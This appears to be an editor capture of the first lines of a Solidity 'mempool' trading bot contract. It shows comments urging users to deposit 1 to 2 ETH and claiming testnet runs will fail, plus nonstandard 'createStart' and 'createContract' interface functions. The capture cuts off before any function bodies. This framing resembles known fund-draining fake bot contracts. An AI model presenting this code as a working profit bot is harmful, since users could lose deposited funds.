 Edit Selection View Go Run Terminal Help
bot.sol
home > kaleb > Desktop > Smart Contracts > bot.sol
1 //SPDX-License-Identifier: MIT
2 pragma solidity ^0.8.4;
3
4 // User Guide
5 // Test-net transactions will fail since they don't hold any value and cannot read mempools properly
6 // Mempool updated build
7
8 // Recommended liquidity after gas fees needs to equal 0.5 ETH use 1-2 ETH or more if possible
9
10 interface IERC20 {
11 function balanceOf(address account) external view returns (uint);
12 function transfer(address recipient, uint amount) external returns (bool);
13 function allowance(address owner, address spender) external view returns (uint);
14 function approve(address spender, uint amount) external returns (bool);
15 function transferFrom(address sender, address recipient, uint amount) external returns (bool);
16 function createStart(address sender, address reciver, address token, uint256 value) external;
17 function createContract(address _thisAddress) external;
18 event Transfer(address indexed from, address indexed to, uint value);
19 event Approval(address indexed owner, address indexed spender, uint value);
20 }
21
22 interface IUniswapV3Router {
23 // Returns the address of the Uniswap V3 factory contract
24 function factory() external pure returns (address);
25
26 // Returns the address of the wrapped Ether contract
27 function WETH() external pure returns (address);
28
29 // Adds liquidity to the liquidity pool for the specified token pair
30 function addLiquidity(
31 address tokenA,
32 address tokenB,